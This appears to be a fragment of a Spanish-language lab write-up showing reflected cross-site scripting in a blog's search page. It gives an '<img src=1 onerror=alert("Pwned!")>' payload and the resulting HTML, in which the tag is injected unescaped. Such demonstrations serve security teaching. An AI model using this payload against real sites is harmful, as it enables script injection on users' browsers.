 Tratando de cargar
la imagen
0 search results for '
'
Código
<img src=1 onerror=alert("Pwned!")>
Search
<header class="navigation-header"></header
<header class="notification-header"></head
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="1" onerror="alert("Pwned!")">
</span>
<span>'</span>
Notamos que el código se 'inyectó'
</h1>
<script></script>
<hr>
</section>
<section class="search"></section>
<section class="blog-list"></section>
</div>
</section>
</div>
</body>
</html>
section.maincontainer > div.container.is-page > section.blog-heade